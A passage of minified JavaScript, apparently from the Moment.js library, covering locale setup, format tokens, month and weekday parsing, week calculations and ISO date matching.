A(e,t){null!=n.deprecationHandler&&n.deprecationHandler(e,t);if(!T[e]){O(t);T[e]=!0}}n.suppressDeprecationWarnings=!1;n.deprecationHandler=null;function x(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function D(e){var t,n;for(n in e)x(t=e[n])?this[n]=t:this["_"+n]=t;this._config=e;this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function L(e,t){var n,r=f({},e);for(n in t)if(d(t,n))if(i(e[n])&&i(t[n])){r[n]={};f(r[n],e[n]);f(r[n],t[n])}else null!=t[n]?r[n]=t[n]:delete r[n];for(n in e)d(e,n)&&!d(t,n)&&i(e[n])&&(r[n]=f({},r[n]));return r}function R(e){null!=e&&this.set(e)}N=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)d(e,t)&&n.push(t);return n};var C={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"};function F(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return x(r)?r.call(t,n):r}var P={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};function j(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];if(t||!n)return t;this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,(function(e){return e.slice(1)}));return this._longDateFormat[e]}var U="Invalid date";function B(){return this._invalidDate}var V="%d",z=/\d{1,2}/;function G(e){return this._ordinal.replace("%d",e)}var H={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function $(e,t,n,r){var a=this._relativeTime[n];return x(a)?a(e,t,n,r):a.replace(/%d/i,e)}function Y(e,t){var n=this._relativeTime[e>0?"future":"past"];return x(n)?n(t):n.replace(/%s/i,t)}var q={};function W(e,t){var n=e.toLowerCase();q[n]=q[n+"s"]=q[t]=e}function K(e){return"string"==typeof e?q[e]||q[e.toLowerCase()]:void 0}function Q(e){var t,n,r={};for(n in e)d(e,n)&&(t=K(n))&&(r[t]=e[n]);return r}var J={};function X(e,t){J[e]=t}function Z(e){var t=[];for(var n in e)t.push({unit:n,priority:J[n]});t.sort((function(e,t){return e.priority-t.priority}));return t}function ee(e,t,n){var r=""+Math.abs(e),a=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+r}var te=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,ne=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,re={},ae={};function ie(e,t,n,r){var a=r;"string"==typeof r&&(a=function(){return this[r]()});e&&(ae[e]=a);t&&(ae[t[0]]=function(){return ee(a.apply(this,arguments),t[1],t[2])});n&&(ae[n]=function(){return this.localeData().ordinal(a.apply(this,arguments),e)})}function oe(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function se(e){var t,n,r=e.match(te);for(t=0,n=r.length;t<n;t++)ae[r[t]]?r[t]=ae[r[t]]:r[t]=oe(r[t]);return function(t){var a,i="";for(a=0;a<n;a++)i+=x(r[a])?r[a].call(t,e):r[a];return i}}function le(e,t){if(!e.isValid())return e.localeData().invalidDate();t=ue(t,e.localeData());re[t]=re[t]||se(t);return re[t](e)}function ue(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}ne.lastIndex=0;for(;n>=0&&ne.test(e);){e=e.replace(ne,r);ne.lastIndex=0;n-=1}return e}var ce=/\d/,de=/\d\d/,fe=/\d{3}/,me=/\d{4}/,pe=/[+-]?\d{6}/,he=/\d\d?/,ge=/\d\d\d\d?/,ye=/\d\d\d\d\d\d?/,be=/\d{1,3}/,ve=/\d{1,4}/,Ee=/[+-]?\d{1,6}/,_e=/\d+/,Se=/[+-]?\d+/,ke=/Z|[+-]\d\d:?\d\d/gi,Ie=/Z|[+-]\d\d(?::?\d\d)?/gi,we=/[+-]?\d+(\.\d{1,3})?/,Oe=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,Me={};function Ne(e,t,n){Me[e]=x(t)?t:function(e,r){return e&&n?n:t}}function Te(e,t){return d(Me,e)?Me[e](t._strict,t._locale):new RegExp(Ae(e))}function Ae(e){return xe(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,a){return t||n||r||a})))}function xe(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var De={};function Le(e,t){var n,r=t;"string"==typeof e&&(e=[e]);l(t)&&(r=function(e,n){n[t]=I(e)});for(n=0;n<e.length;n++)De[e[n]]=r}function Re(e,t){Le(e,(function(e,n,r,a){r._w=r._w||{};t(e,r._w,r,a)}))}function Ce(e,t,n){null!=t&&d(De,e)&&De[e](t,n._a,n,e)}var Fe=0,Pe=1,je=2,Ue=3,Be=4,Ve=5,ze=6,Ge=7,He=8;ie("Y",0,0,(function(){var e=this.year();return e<=9999?""+e:"+"+e}));ie(0,["YY",2],0,(function(){return this.year()%100}));ie(0,["YYYY",4],0,"year");ie(0,["YYYYY",5],0,"year");ie(0,["YYYYYY",6,!0],0,"year");W("year","y");X("year",1);Ne("Y",Se);Ne("YY",he,de);Ne("YYYY",ve,me);Ne("YYYYY",Ee,pe);Ne("YYYYYY",Ee,pe);Le(["YYYYY","YYYYYY"],Fe);Le("YYYY",(function(e,t){t[Fe]=2===e.length?n.parseTwoDigitYear(e):I(e)}));Le("YY",(function(e,t){t[Fe]=n.parseTwoDigitYear(e)}));Le("Y",(function(e,t){t[Fe]=parseInt(e,10)}));function $e(e){return Ye(e)?366:365}function Ye(e){return e%4==0&&e%100!=0||e%400==0}n.parseTwoDigitYear=function(e){return I(e)+(I(e)>68?1900:2e3)};var qe,We=Qe("FullYear",!0);function Ke(){return Ye(this.year())}function Qe(e,t){return function(r){if(null!=r){Xe(this,e,r);n.updateOffset(this,t);return this}return Je(this,e)}}function Je(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function Xe(e,t,n){e.isValid()&&!isNaN(n)&&("FullYear"===t&&Ye(e.year())&&1===e.month()&&29===e.date()?e._d["set"+(e._isUTC?"UTC":"")+t](n,e.month(),nt(n,e.month())):e._d["set"+(e._isUTC?"UTC":"")+t](n))}function Ze(e){return x(this[e=K(e)])?this[e]():this}function et(e,t){if("object"==typeof e)for(var n=Z(e=Q(e)),r=0;r<n.length;r++)this[n[r].unit](e[n[r].unit]);else if(x(this[e=K(e)]))return this[e](t);return this}function tt(e,t){return(e%t+t)%t}qe=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1};function nt(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=tt(t,12);e+=(t-n)/12;return 1===n?Ye(e)?29:28:31-n%7%2}ie("M",["MM",2],"Mo",(function(){return this.month()+1}));ie("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)}));ie("MMMM",0,0,(function(e){return this.localeData().months(this,e)}));W("month","M");X("month",8);Ne("M",he);Ne("MM",he,de);Ne("MMM",(function(e,t){return t.monthsShortRegex(e)}));Ne("MMMM",(function(e,t){return t.monthsRegex(e)}));Le(["M","MM"],(function(e,t){t[Pe]=I(e)-1}));Le(["MMM","MMMM"],(function(e,t,n,r){var a=n._locale.monthsParse(e,r,n._strict);null!=a?t[Pe]=a:h(n).invalidMonth=e}));var rt=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,at="January_February_March_April_May_June_July_August_September_October_November_December".split("_");function it(e,t){return e?a(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||rt).test(t)?"format":"standalone"][e.month()]:a(this._months)?this._months:this._months.standalone}var ot="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");function st(e,t){return e?a(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[rt.test(t)?"format":"standalone"][e.month()]:a(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function lt(e,t,n){var r,a,i,o=e.toLocaleLowerCase();if(!this._monthsParse){this._monthsParse=[];this._longMonthsParse=[];this._shortMonthsParse=[];for(r=0;r<12;++r){i=m([2e3,r]);this._shortMonthsParse[r]=this.monthsShort(i,"").toLocaleLowerCase();this._longMonthsParse[r]=this.months(i,"").toLocaleLowerCase()}}return n?"MMM"===t?-1!==(a=qe.call(this._shortMonthsParse,o))?a:null:-1!==(a=qe.call(this._longMonthsParse,o))?a:null:"MMM"===t?-1!==(a=qe.call(this._shortMonthsParse,o))||-1!==(a=qe.call(this._longMonthsParse,o))?a:null:-1!==(a=qe.call(this._longMonthsParse,o))||-1!==(a=qe.call(this._shortMonthsParse,o))?a:null}function ut(e,t,n){var r,a,i;if(this._monthsParseExact)return lt.call(this,e,t,n);if(!this._monthsParse){this._monthsParse=[];this._longMonthsParse=[];this._shortMonthsParse=[]}for(r=0;r<12;r++){a=m([2e3,r]);if(n&&!this._longMonthsParse[r]){this._longMonthsParse[r]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i");this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")}if(!n&&!this._monthsParse[r]){i="^"+this.months(a,"")+"|^"+this.monthsShort(a,"");this._monthsParse[r]=new RegExp(i.replace(".",""),"i")}if(n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}}function ct(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=I(t);else if(!l(t=e.localeData().monthsParse(t)))return e;n=Math.min(e.date(),nt(e.year(),t));e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n);return e}function dt(e){if(null!=e){ct(this,e);n.updateOffset(this,!0);return this}return Je(this,"Month")}function ft(){return nt(this.year(),this.month())}var mt=Oe;function pt(e){if(this._monthsParseExact){d(this,"_monthsRegex")||yt.call(this);return e?this._monthsShortStrictRegex:this._monthsShortRegex}d(this,"_monthsShortRegex")||(this._monthsShortRegex=mt);return this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex}var ht=Oe;function gt(e){if(this._monthsParseExact){d(this,"_monthsRegex")||yt.call(this);return e?this._monthsStrictRegex:this._monthsRegex}d(this,"_monthsRegex")||(this._monthsRegex=ht);return this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex}function yt(){function e(e,t){return t.length-e.length}var t,n,r=[],a=[],i=[];for(t=0;t<12;t++){n=m([2e3,t]);r.push(this.monthsShort(n,""));a.push(this.months(n,""));i.push(this.months(n,""));i.push(this.monthsShort(n,""))}r.sort(e);a.sort(e);i.sort(e);for(t=0;t<12;t++){r[t]=xe(r[t]);a[t]=xe(a[t])}for(t=0;t<24;t++)i[t]=xe(i[t]);this._monthsRegex=new RegExp("^("+i.join("|")+")","i");this._monthsShortRegex=this._monthsRegex;this._monthsStrictRegex=new RegExp("^("+a.join("|")+")","i");this._monthsShortStrictRegex=new RegExp("^("+r.join("|")+")","i")}function bt(e,t,n,r,a,i,o){var s;if(e<100&&e>=0){s=new Date(e+400,t,n,r,a,i,o);isFinite(s.getFullYear())&&s.setFullYear(e)}else s=new Date(e,t,n,r,a,i,o);return s}function vt(e){var t;if(e<100&&e>=0){var n=Array.prototype.slice.call(arguments);n[0]=e+400;t=new Date(Date.UTC.apply(null,n));isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)}else t=new Date(Date.UTC.apply(null,arguments));return t}function Et(e,t,n){var r=7+t-n;return-(7+vt(e,0,r).getUTCDay()-t)%7+r-1}function _t(e,t,n,r,a){var i,o,s=1+7*(t-1)+(7+n-r)%7+Et(e,r,a);if(s<=0)o=$e(i=e-1)+s;else if(s>$e(e)){i=e+1;o=s-$e(e)}else{i=e;o=s}return{year:i,dayOfYear:o}}function St(e,t,n){var r,a,i=Et(e.year(),t,n),o=Math.floor((e.dayOfYear()-i-1)/7)+1;if(o<1)r=o+kt(a=e.year()-1,t,n);else if(o>kt(e.year(),t,n)){r=o-kt(e.year(),t,n);a=e.year()+1}else{a=e.year();r=o}return{week:r,year:a}}function kt(e,t,n){var r=Et(e,t,n),a=Et(e+1,t,n);return($e(e)-r+a)/7}ie("w",["ww",2],"wo","week");ie("W",["WW",2],"Wo","isoWeek");W("week","w");W("isoWeek","W");X("week",5);X("isoWeek",5);Ne("w",he);Ne("ww",he,de);Ne("W",he);Ne("WW",he,de);Re(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=I(e)}));function It(e){return St(e,this._week.dow,this._week.doy).week}var wt={dow:0,doy:6};function Ot(){return this._week.dow}function Mt(){return this._week.doy}function Nt(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")}function Tt(e){var t=St(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")}ie("d",0,"do","day");ie("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)}));ie("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)}));ie("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)}));ie("e",0,0,"weekday");ie("E",0,0,"isoWeekday");W("day","d");W("weekday","e");W("isoWeekday","E");X("day",11);X("weekday",11);X("isoWeekday",11);Ne("d",he);Ne("e",he);Ne("E",he);Ne("dd",(function(e,t){return t.weekdaysMinRegex(e)}));Ne("ddd",(function(e,t){return t.weekdaysShortRegex(e)}));Ne("dddd",(function(e,t){return t.weekdaysRegex(e)}));Re(["dd","ddd","dddd"],(function(e,t,n,r){var a=n._locale.weekdaysParse(e,r,n._strict);null!=a?t.d=a:h(n).invalidWeekday=e}));Re(["d","e","E"],(function(e,t,n,r){t[r]=I(e)}));function At(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}function xt(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function Dt(e,t){return e.slice(t,7).concat(e.slice(0,t))}var Lt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_");function Rt(e,t){var n=a(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?Dt(n,this._week.dow):e?n[e.day()]:n}var Ct="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_");function Ft(e){return!0===e?Dt(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort}var Pt="Su_Mo_Tu_We_Th_Fr_Sa".split("_");function jt(e){return!0===e?Dt(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin}function Ut(e,t,n){var r,a,i,o=e.toLocaleLowerCase();if(!this._weekdaysParse){this._weekdaysParse=[];this._shortWeekdaysParse=[];this._minWeekdaysParse=[];for(r=0;r<7;++r){i=m([2e3,1]).day(r);this._minWeekdaysParse[r]=this.weekdaysMin(i,"").toLocaleLowerCase();this._shortWeekdaysParse[r]=this.weekdaysShort(i,"").toLocaleLowerCase();this._weekdaysParse[r]=this.weekdays(i,"").toLocaleLowerCase()}}return n?"dddd"===t?-1!==(a=qe.call(this._weekdaysParse,o))?a:null:"ddd"===t?-1!==(a=qe.call(this._shortWeekdaysParse,o))?a:null:-1!==(a=qe.call(this._minWeekdaysParse,o))?a:null:"dddd"===t?-1!==(a=qe.call(this._weekdaysParse,o))||-1!==(a=qe.call(this._shortWeekdaysParse,o))||-1!==(a=qe.call(this._minWeekdaysParse,o))?a:null:"ddd"===t?-1!==(a=qe.call(this._shortWeekdaysParse,o))||-1!==(a=qe.call(this._weekdaysParse,o))||-1!==(a=qe.call(this._minWeekdaysParse,o))?a:null:-1!==(a=qe.call(this._minWeekdaysParse,o))||-1!==(a=qe.call(this._weekdaysParse,o))||-1!==(a=qe.call(this._shortWeekdaysParse,o))?a:null}function Bt(e,t,n){var r,a,i;if(this._weekdaysParseExact)return Ut.call(this,e,t,n);if(!this._weekdaysParse){this._weekdaysParse=[];this._minWeekdaysParse=[];this._shortWeekdaysParse=[];this._fullWeekdaysParse=[]}for(r=0;r<7;r++){a=m([2e3,1]).day(r);if(n&&!this._fullWeekdaysParse[r]){this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(a,"").replace(".","\\.?")+"$","i");this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(a,"").replace(".","\\.?")+"$","i");this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(a,"").replace(".","\\.?")+"$","i")}if(!this._weekdaysParse[r]){i="^"+this.weekdays(a,"")+"|^"+this.weekdaysShort(a,"")+"|^"+this.weekdaysMin(a,"");this._weekdaysParse[r]=new RegExp(i.replace(".",""),"i")}if(n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}}function Vt(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();if(null!=e){e=At(e,this.localeData());return this.add(e-t,"d")}return t}function zt(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")}function Gt(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=xt(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7}var Ht=Oe;function $t(e){if(this._weekdaysParseExact){d(this,"_weekdaysRegex")||Qt.call(this);return e?this._weekdaysStrictRegex:this._weekdaysRegex}d(this,"_weekdaysRegex")||(this._weekdaysRegex=Ht);return this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex}var Yt=Oe;function qt(e){if(this._weekdaysParseExact){d(this,"_weekdaysRegex")||Qt.call(this);return e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex}d(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Yt);return this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex}var Wt=Oe;function Kt(e){if(this._weekdaysParseExact){d(this,"_weekdaysRegex")||Qt.call(this);return e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex}d(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Wt);return this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex}function Qt(){function e(e,t){return t.length-e.length}var t,n,r,a,i,o=[],s=[],l=[],u=[];for(t=0;t<7;t++){n=m([2e3,1]).day(t);r=this.weekdaysMin(n,"");a=this.weekdaysShort(n,"");i=this.weekdays(n,"");o.push(r);s.push(a);l.push(i);u.push(r);u.push(a);u.push(i)}o.sort(e);s.sort(e);l.sort(e);u.sort(e);for(t=0;t<7;t++){s[t]=xe(s[t]);l[t]=xe(l[t]);u[t]=xe(u[t])}this._weekdaysRegex=new RegExp("^("+u.join("|")+")","i");this._weekdaysShortRegex=this._weekdaysRegex;this._weekdaysMinRegex=this._weekdaysRegex;this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i");this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i");this._weekdaysMinStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Jt(){return this.hours()%12||12}function Xt(){return this.hours()||24}ie("H",["HH",2],0,"hour");ie("h",["hh",2],0,Jt);ie("k",["kk",2],0,Xt);ie("hmm",0,0,(function(){return""+Jt.apply(this)+ee(this.minutes(),2)}));ie("hmmss",0,0,(function(){return""+Jt.apply(this)+ee(this.minutes(),2)+ee(this.seconds(),2)}));ie("Hmm",0,0,(function(){return""+this.hours()+ee(this.minutes(),2)}));ie("Hmmss",0,0,(function(){return""+this.hours()+ee(this.minutes(),2)+ee(this.seconds(),2)}));function Zt(e,t){ie(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}Zt("a",!0);Zt("A",!1);W("hour","h");X("hour",13);function en(e,t){return t._meridiemParse}Ne("a",en);Ne("A",en);Ne("H",he);Ne("h",he);Ne("k",he);Ne("HH",he,de);Ne("hh",he,de);Ne("kk",he,de);Ne("hmm",ge);Ne("hmmss",ye);Ne("Hmm",ge);Ne("Hmmss",ye);Le(["H","HH"],Ue);Le(["k","kk"],(function(e,t,n){var r=I(e);t[Ue]=24===r?0:r}));Le(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e);n._meridiem=e}));Le(["h","hh"],(function(e,t,n){t[Ue]=I(e);h(n).bigHour=!0}));Le("hmm",(function(e,t,n){var r=e.length-2;t[Ue]=I(e.substr(0,r));t[Be]=I(e.substr(r));h(n).bigHour=!0}));Le("hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[Ue]=I(e.substr(0,r));t[Be]=I(e.substr(r,2));t[Ve]=I(e.substr(a));h(n).bigHour=!0}));Le("Hmm",(function(e,t,n){var r=e.length-2;t[Ue]=I(e.substr(0,r));t[Be]=I(e.substr(r))}));Le("Hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[Ue]=I(e.substr(0,r));t[Be]=I(e.substr(r,2));t[Ve]=I(e.substr(a))}));function tn(e){return"p"===(e+"").toLowerCase().charAt(0)}var nn=/[ap]\.?m?\.?/i;function rn(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"}var an,on=Qe("Hours",!0),sn={calendar:C,longDateFormat:P,invalidDate:U,ordinal:V,dayOfMonthOrdinalParse:z,relativeTime:H,months:at,monthsShort:ot,week:wt,weekdays:Lt,weekdaysMin:Pt,weekdaysShort:Ct,meridiemParse:nn},ln={},un={};function cn(e){return e?e.toLowerCase().replace("_","-"):e}function dn(e){for(var t,n,r,a,i=0;i<e.length;){t=(a=cn(e[i]).split("-")).length;n=(n=cn(e[i+1]))?n.split("-"):null;for(;t>0;){if(r=fn(a.slice(0,t).join("-")))return r;if(n&&n.length>=t&&w(a,n,!0)>=t-1)break;t--}i++}return an}function fn(e){return ln[e]}function mn(e,t){var n;e&&((n=s(t)?gn(e):pn(e,t))?an=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?"));return an._abbr}function pn(e,t){if(null!==t){var n,r=sn;t.abbr=e;if(null!=ln[e]){A("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info.");r=ln[e]._config}else if(null!=t.parentLocale)if(null!=ln[t.parentLocale])r=ln[t.parentLocale]._config;else{if(null==(n=fn(t.parentLocale))){un[t.parentLocale]||(un[t.parentLocale]=[]);un[t.parentLocale].push({name:e,config:t});return null}r=n._config}ln[e]=new R(L(r,t));un[e]&&un[e].forEach((function(e){pn(e.name,e.config)}));mn(e);return ln[e]}delete ln[e];return null}function hn(e,t){if(null!=t){var n,r,a=sn;null!=(r=fn(e))&&(a=r._config);(n=new R(t=L(a,t))).parentLocale=ln[e];ln[e]=n;mn(e)}else null!=ln[e]&&(null!=ln[e].parentLocale?ln[e]=ln[e].parentLocale:null!=ln[e]&&delete ln[e]);return ln[e]}function gn(e){var t;e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr);if(!e)return an;if(!a(e)){if(t=fn(e))return t;e=[e]}return dn(e)}function yn(){return N(ln)}function bn(e){var t,n=e._a;if(n&&-2===h(e).overflow){t=n[Pe]<0||n[Pe]>11?Pe:n[je]<1||n[je]>nt(n[Fe],n[Pe])?je:n[Ue]<0||n[Ue]>24||24===n[Ue]&&(0!==n[Be]||0!==n[Ve]||0!==n[ze])?Ue:n[Be]<0||n[Be]>59?Be:n[Ve]<0||n[Ve]>59?Ve:n[ze]<0||n[ze]>999?ze:-1;h(e)._overflowDayOfYear&&(t<Fe||t>je)&&(t=je);h(e)._overflowWeeks&&-1===t&&(t=Ge);h(e)._overflowWeekday&&-1===t&&(t=He);h(e).overflow=t}return e}function vn(e,t,n){return null!=e?e:null!=t?t:n}function En(e){var t=new Date(n.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}function _n(e){var t,n,r,a,i,o=[];if(!e._d){r=En(e);e._w&&null==e._a[je]&&null==e._a[Pe]&&Sn(e);if(null!=e._dayOfYear){i=vn(e._a[Fe],r[Fe]);(e._dayOfYear>$e(i)||0===e._dayOfYear)&&(h(e)._overflowDayOfYear=!0);n=vt(i,0,e._dayOfYear);e._a[Pe]=n.getUTCMonth();e._a[je]=n.getUTCDate()}for(t=0;t<3&&null==e._a[t];++t)e._a[t]=o[t]=r[t];for(;t<7;t++)e._a[t]=o[t]=null==e._a[t]?2===t?1:0:e._a[t];if(24===e._a[Ue]&&0===e._a[Be]&&0===e._a[Ve]&&0===e._a[ze]){e._nextDay=!0;e._a[Ue]=0}e._d=(e._useUTC?vt:bt).apply(null,o);a=e._useUTC?e._d.getUTCDay():e._d.getDay();null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm);e._nextDay&&(e._a[Ue]=24);e._w&&void 0!==e._w.d&&e._w.d!==a&&(h(e).weekdayMismatch=!0)}}function Sn(e){var t,n,r,a,i,o,s,l;if(null!=(t=e._w).GG||null!=t.W||null!=t.E){i=1;o=4;n=vn(t.GG,e._a[Fe],St(qn(),1,4).year);r=vn(t.W,1);((a=vn(t.E,1))<1||a>7)&&(l=!0)}else{i=e._locale._week.dow;o=e._locale._week.doy;var u=St(qn(),i,o);n=vn(t.gg,e._a[Fe],u.year);r=vn(t.w,u.week);if(null!=t.d)((a=t.d)<0||a>6)&&(l=!0);else if(null!=t.e){a=t.e+i;(t.e<0||t.e>6)&&(l=!0)}else a=i}if(r<1||r>kt(n,i,o))h(e)._overflowWeeks=!0;else if(null!=l)h(e)._overflowWeekday=!0;else{s=_t(n,r,a,i,o);e._a[Fe]=s.year;e._dayOfYear=s.dayOfYear}}var kn=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,In=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,wn=/Z|[+-]\d\d(?::?\d\d)?/,On=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],Mn=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Nn=/^\/?Date\((\-?\d+)/i;function Tn(e){var t,n,r,a,i,o,s=e._i,l=kn.exec(s)||In.exec(s);if(l){h(e).iso=!0;for(t=0,n=On.length;t<n;t++)if(On[t][1].exec(l[1])){a=On[t][0];r=!1!==On[t][2];break}if(null==a){e._isValid=!1;return}if(l[3]){for(t=0,n=Mn.length;t<n;t++)if(Mn[t][1].exec(l[3])){i=(l[2]||" ")+Mn[t][0];break}if(null==i){e._isValid=!1;return}}if(!r&&null!=i){e._isValid=!1;return}if(l[4]){if(!wn.exec(l[4])){e._isValid=!1;return}o="Z"}e._f=a+(i||"")+(o||"");Un(e)}else e._isValid=!1}var An=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/;function xn(e,t,n,r,a,i){var 